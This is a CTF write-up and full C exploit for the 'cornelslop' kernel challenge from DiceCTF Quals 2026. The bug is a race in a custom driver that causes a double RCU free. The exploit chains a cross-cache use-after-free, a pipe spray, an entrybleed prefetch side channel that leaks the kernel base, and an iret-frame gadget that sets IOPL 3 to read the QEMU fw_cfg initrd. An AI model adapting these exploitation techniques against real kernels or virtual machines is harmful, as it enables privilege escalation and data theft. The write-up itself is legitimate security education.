cornelslop - DiceCTF Quals 2026
Challenge overview
The challenge provides a kernel driver that ensures the integrity of user virtual pages by calculating their SHA256.
Objects are freed via RCU callbacks, without ever taking locks. This bit of information, with the expensive SHA256 calculation, clearly gives away that we are facing a race condition to obtain a UAF on a struct cornelslop_entry object.
struct cornelslop_entry {
uint32_t id;
uint64_t va_start;
uint64_t va_end;
uint8_t shash[SHA256_DIGEST_SIZE];
struct rcu_head rcu;
};
CoR's love for kernel slop comes to... DiceCTF!
The CoR tribunal will determine your fate based on whether you can pwn their process integrity verifier.
Remember, in the AI era, when execution is cheap and correctness is abundant, kernel pwnage is the moat.
The race
The race happens in check_entry:
static int check_entry(struct cornelslop_user_entry *ue)
{
uint8_t shash[SHA256_DIGEST_SIZE];
struct cornelslop_entry *e;
int ret = 0;
e = xa_load(&cornelslop_xa, ue->id);
if (!e)
return -ENOENT;
pr_info("🤖 Verifying %u with SOTA slop in space 🤖\n", ue->id);
ret = sha256_va_range(e->va_start, e->va_end, shash);
if (ret)
goto finish;
ue->corrupted = memcmp(e->shash, shash, SHA256_DIGEST_SIZE);
if (ue->corrupted) {
xa_erase(&cornelslop_xa, ue->id);
destruct_entry(e);
pr_info("🤖 HUMAN TAMPERING DETECTED, this incident will be reported 🤖\n");
}
finish:
return ret;
}
e loads an entry with xa_load and keeps it throughout the whole SHA256 calculation, creating a window where another core could delete the same entry.
If the pages have been “corrupted”, the entry will be deleted.
Notice how the return value of xa_erase is not being checked, allowing us to schedule the deletion work even if the entry has already been deleted.
static void destruct_entry_rcu(struct rcu_head *rcu)
{
struct cornelslop_entry *e = container_of(rcu, struct cornelslop_entry, rcu);
free_id(e->id);
kfree(e);
}
static inline void destruct_entry(struct cornelslop_entry *e)
{
call_rcu(&e->rcu, destruct_entry_rcu);
}
The deletion helper is a simple RCU scheduling of the function that actually releases the object back to SLUB.
The exploit
The idea is simple:
- allocate an entry covering many pages so that the SHA256 calculation takes a long time, enlarging the race windows;
- trigger a check on the victim entry -> wait for the race window -> schedule deletion;
- delete the same entry -> schedule deletion again;
The deletion works get scheduled twice with the same entry.
When they are executed, the second one will result in a kernel panic due to the missing function pointer in the struct rcu_head rcu in struct cornelslop_entry.
This means that if we manage to reclaim that object between the two callbacks, and write arbitrary data in it, we will obtain rip hijacking.
Let’s cross the caches
Given that the victim object gets allocated in the custom cache cornelslop_entry, if we want to write arbitrary data in it, we are forced to perform a cross-cache attack.
The idea is to setup the cornelslop_entry freelists so that when the first scheduled RCU callback frees the victim object, the corresponding slab becomes empty and is returned to the buddy allocator.
HOW
In order to set the RCU delete work as the trigger to release the slab to the buddy we need to:
- free completely the slab (except the victim object obv);
- populate the partial list enough to flush the slabs to the node_list;
If a slab in the node_list becomes empty, it is returned to the buddy.
The multicore trick
In order to spray slabs we need to spam allocations and then freeing them all.
It is important not to repeatedly allocate and free on the same core, because the i-th allocation round would simply reuse the objects freed in the i-1-th round, without actually reclaiming new slabs.
The problem is that the driver allows up to 128 concurrent allocations, and a single slab contains 56 objects.
Given that the freelists are per-cpu, we can allocate on core 0 and free on core 1.
The freed objects will end up on the core 1 per-cpu freelist, so that the allocations (happening on core 0) won’t find any partial slab to use in its freelist.
This allows us to repeat the allocation/deletion cycle while continuously populating the partial list and, eventually, forcing the victim slab to end up in the node_list
void spray(int size) {
for (int i=0; i<size; i++) {
void* buff = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANON | MAP_POPULATE, -1, 0);
cue ue = {
.id = -1,
.va_start = buff,
.va_end = buff + PAGE_SIZE,
.corrupted = -1
};
ioctl(fd, ADD_ENTRY, &ue);
ids[i] = ue.id;
}
}
void delete(int size, int core) {
int pid = fork();
if(!pid) {
pin_cpu(core);
for (int i=0; i<size; i++) {
cue ue = {0};
ue.id = ids[i];
ioctl(fd, DEL_ENTRY, &ue);
}
exit(0);
}
waitpid(pid, NULL, 0);
usleep(500000);
}
void main() {
pin_cpu(0);
fd = open("/dev/cornelslop", O_RDONLY);
void* buff = mmap(NULL, SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANON | MAP_POPULATE, -1, 0);
cue ue = {
.id = -1,
.va_start = buff,
.va_end = buff + SIZE,
.corrupted = -1
};
ioctl(fd, ADD_ENTRY, &ue);
spray(CACHE_SIZE*2-1);
delete(CACHE_SIZE*2-1, 1);
for (int i=0; i<ROUNDS1; i++) {
spray(CACHE_SIZE*2);
delete(CACHE_SIZE*2, 1);
}
}
It is important to spray allocations in chunks corresponding to two slabs: in order to put a slab in the partial list, it must be evicted from the active page slot; so if we allocate/delete two slabs only one of them actually ends up in the partial list, the other one will remain as the active page.
Reclaiming
So we now have an RCU callback that fetches the function ptr from a page belonging to the buddy allocator.
Just reclaim it and set the function pointer, no? no. 🥀
The problem is that RCU waits for a “grace period” before starting the queued jobs, and when they start executing, the queued callbacks run back-to-back, leaving no window between the two frees of the victim object to reclaim the page.
What we can do is keeping some slabs allocated to be released right after scheduling the first deletion, this way we can “pollute” the RCU callback queue.
Another problem arises if the pollution happens on the same core as the first deletion: that core will be busy executing the RCU callback queue, not allowing us to reclaim the page (the buddy allocator freelists are also per-cpu).
So we just need to delete the victim object on a specific core (let’s say core 3), while the check job is on another core (core 0) to win the race, and the deletion spam happens on another different core right after the first delete (core 2).
So the flow is:
- first deletion -> UAF page ends up in buddy’s core 3 freelist;
- spammed deletions on core 2;
- in the meantime: core 3 is free -> spam pipes to reclaim the UAF page;
- second deletion of the victim object on core 2 -> rip hijacking.
Leaks
The challenge is hosted on QEMU/KVM, meaning the emulation happens at the hardware level, exposing the kernel to micro-architectural attacks, like entrybleed.
entrybleed is a variant of the more common prefetch side-channel which uses cache hit/miss to leak the address of kernel pages. entrybleed targets the kPTI trampoline to work even when the page tables are isolated.
IOPL
rip hijacking and leaks, easy win? kind of.
At the moment of hijacking, rdi points to the cornelslop_entry, which means our controlled data resides there.
Instead of pivoting the stack to rdi and perform a normal chain (which wouldn’t be possible given that we are not in the exploit context but inside an interrupt), I used a cool gadget I’ve found while playing the challenge zenerational from corCTF 2025.

What it does:
- set the stack as the correct one to perform context switches (so shared between all tasks);
- push onto it some qwords (which are meant to be an iret frame);
- perform standard context switching;
You can read the writeup of zenerational here: https://kqx.io/writeups/zenerational/
Since we control the iret frame used to return to userland we can use our novel technique IOPL: https://kqx.io/post/fw_cfg/
In a nutshell: given that the IOPL is stored in eflags we can control it through an iret. Once we have IOPL 3 we can interact with the QEMU fw_cfg interface to dump initrd.
One last step!
As I said, the hijacking happens inside an interrupt, so we have the wrong context, therefore performing common operations (like a syscall open) will result in a fault.
So in the win function we only need to read initrd into a shared mapping and let that core loop; then from another core read the flag.
void win() {
outw(FW_CFG_INITRD_DATA, FW_CFG_PORT_SEL);
for (int i=0; i<INITRD_SIZE; i++)
initrd[i] = inb(FW_CFG_PORT_DATA);
*sem = 1;
while(1) {}
}
void main() {
while(*sem == 0) {}
int flag = open("/tmp/initrd.gz", O_RDWR);
write(flag, initrd, INITRD_SIZE);
system("gzip -d /tmp/initrd.gz && cat /tmp/initrd | grep dice{");
}
Full exploit
#define DBG
#include "kpwn.c"
#include <sys/resource.h>
#include <sys/io.h>
#define ADD_ENTRY 0xcafebabe
#define DEL_ENTRY 0xdeadbabe
#define CHECK_ENTRY 0xbeefbabe
#define MAX_LEN (256 * 1024 * 1024)
#define SIZE MAX_LEN
#define CACHE_SIZE 56
#define ROUNDS1 5
#define ROUNDS2 4
#define BRUH 0x10017ff
uint32_t ids[CACHE_SIZE*(ROUNDS1+ROUNDS2)];
int fd;
typedef struct cornelslop_user_entry {
uint32_t id;
uint64_t va_start;
uint64_t va_end;
uint8_t corrupted;
} cue;
void child(cue* ue) {
pin_cpu(3);
// usleep(5000);
ioctl(fd, DEL_ENTRY, ue);
pin_cpu(2);
for (int i=0; i<CACHE_SIZE*2; i++) {
cue ue = {0};
ue.id = ids[i];
ioctl(fd, DEL_ENTRY, &ue);
}
while(1){};
exit(0);
}
void spray(int size) {
for (int i=0; i<size; i++) {
void* buff = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANON | MAP_POPULATE, -1, 0);
cue ue = {
.id = -1,
.va_start = buff,
.va_end = buff + PAGE_SIZE,
.corrupted = -1
};
ioctl(fd, ADD_ENTRY, &ue);
ids[i] = ue.id;
}
}
void delete(int size, int core) {
int pid = fork();
if(!pid) {
pin_cpu(core);
for (int i=0; i<size; i++) {
cue ue = {0};
ue.id = ids[i];
ioctl(fd, DEL_ENTRY, &ue);
}
exit(0);
}
waitpid(pid, NULL, 0);
usleep(500000);
}
#define KERNEL_LOWER_BOUND 0xffffffff80000000ull
#define KERNEL_UPPER_BOUND 0xffffffffc0000000ull
#define STEP_KERNEL 0x200000ull
#define SCAN_START_KERNEL KERNEL_LOWER_BOUND
#define SCAN_END_KERNEL KERNEL_UPPER_BOUND
#define ARR_SIZE_KERNEL (SCAN_END_KERNEL - SCAN_START_KERNEL) / STEP_KERNEL
#define DUMMY_ITERATIONS 10
#define ITERATIONS 10000
uint64_t sidechannel(uint64_t addr) {
uint64_t a, b, c, d;
asm volatile (".intel_syntax noprefix\n"
"mfence\n"
"rdtscp\n"
"mov %0, rax\n"
"mov %1, rdx\n"
"xor rax, rax\n"
"lfence\n"
"prefetchnta qword ptr [%4]\n"
"prefetcht2 qword ptr [%4]\n"
"xor rax, rax\n"
"lfence\n"
"rdtscp\n"
"mov %2, rax\n"
"mov %3, rdx\n"
"mfence\n"
".att_syntax prefix\n"
: "=r" (a), "=r" (b), "=r" (c), "=r" (d)
: "r" (addr)
: "rax", "rbx", "rcx", "rdx");
a = (b << 32) | a;
c = (d << 32) | c;
return c - a;
}
uint64_t prefetch() {
uint64_t arr_size = ARR_SIZE_KERNEL;
uint64_t scan_start = SCAN_START_KERNEL;
uint64_t step_size = STEP_KERNEL;
uint64_t *data = malloc(arr_size * sizeof(uint64_t));
memset(data, 0, arr_size * sizeof(uint64_t));
uint64_t min = ~0, addr = ~0;
for (int i = 0; i < ITERATIONS + DUMMY_ITERATIONS; i++)
{
for (uint64_t idx = 0; idx < arr_size; idx++)
{
uint64_t test = scan_start + idx * step_size;
syscall(104);
uint64_t time = sidechannel(test);
if (i >= DUMMY_ITERATIONS)
data[idx] += time;
}
}
for (int i = 0; i < arr_size; i++)
{
data[i] /= ITERATIONS;
if (data[i] < min)
{
min = data[i];
addr = scan_start + i * step_size;
}
}
free(data);
return addr;
}
#define FW_CFG_PORT_SEL 0x510
#define FW_CFG_PORT_DATA 0x511
#define FW_CFG_INITRD_DATA 0x12
#define INITRD_SIZE 1600000
char* initrd;
char* stack;
char* sem;
void win() {
outw(FW_CFG_INITRD_DATA, FW_CFG_PORT_SEL);
for (int i=0; i<INITRD_SIZE; i++)
initrd[i] = inb(FW_CFG_PORT_DATA);
*sem = 1;
while(1) {}
}
int main() {
initrd = mmap(NULL, INITRD_SIZE, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS | MAP_POPULATE, -1, 0);
stack = mmap(NULL, PAGE_SIZE*4, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS | MAP_POPULATE, -1, 0);
sem = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS | MAP_POPULATE, -1, 0);
system("touch /tmp/initrd.gz");
ul kbase = 0xffffffff81000000;
kbase = prefetch() - 0x1000000;
struct rlimit rl;
if (getrlimit(RLIMIT_NOFILE, &rl) == 0) {
rl.rlim_cur = rl.rlim_max;
setrlimit(RLIMIT_NOFILE, &rl);
}
int size = 0x700;
int fds[size][2];
for (int i=0; i<size; i++)
pipe(&fds[i]);
char payload[PAGE_SIZE];
for (int i=0; i<PAGE_SIZE; i+=0x48) {
*(ul*) &payload[i+0] = (ul) &win;
*(ul*) &payload[i+0x8] = 0x33;
*(ul*) &payload[i+0x10] = 0x3206;
*(ul*) &payload[i+0x18] = stack + PAGE_SIZE*4;
*(ul*) &payload[i+0x20] = 0x2b;
*(ul*) &payload[i+0x40] = kbase + BRUH;
}
pin_cpu(0);
fd = open("/dev/cornelslop", O_RDONLY);
for (int i=0; i<ROUNDS2; i++) {
spray(CACHE_SIZE*2);
delete(CACHE_SIZE*2, 2);
}
void* buff = mmap(NULL, SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANON | MAP_POPULATE, -1, 0);
cue ue = {
.id = -1,
.va_start = buff,
.va_end = buff + SIZE,
.corrupted = -1
};
ioctl(fd, ADD_ENTRY, &ue);
spray(CACHE_SIZE*2-1);
delete(CACHE_SIZE*2-1, 1);
for (int i=0; i<ROUNDS1; i++) {
spray(CACHE_SIZE*2);
delete(CACHE_SIZE*2, 1);
}
pin_cpu(2);
spray(CACHE_SIZE*2);
pin_cpu(0);
sleep(1);
*(char*) buff = 0x69;
if (!fork())
child(&ue);
pin_cpu(0);
ioctl(fd, CHECK_ENTRY, &ue);
pin_cpu(3);
for (int i=0; i<size; i++)
write(fds[i][1], payload, PAGE_SIZE);
while(*sem == 0) {}
int flag = open("/tmp/initrd.gz", O_RDWR);
write(flag, initrd, INITRD_SIZE);
system("gzip -d /tmp/initrd.gz && cat /tmp/initrd | grep dice{");
stop("finished");
return 0;
}
This code is complete shit, sorry but I was really in a rush to get the blood and win the $150 ;)
kernel pwn challenge authored by FizzBuzz101 I first-blooded at DiceCTF Quals 2026
By leave, 2026-03-08
On this page: